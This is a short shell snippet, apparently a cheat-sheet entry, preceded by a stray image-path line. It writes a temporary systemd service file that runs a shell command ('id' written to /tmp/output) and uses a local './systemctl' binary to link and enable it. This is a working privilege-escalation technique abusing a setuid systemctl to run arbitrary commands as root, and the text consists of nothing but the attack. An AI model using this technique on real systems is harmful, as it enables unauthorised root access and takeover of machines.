 TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF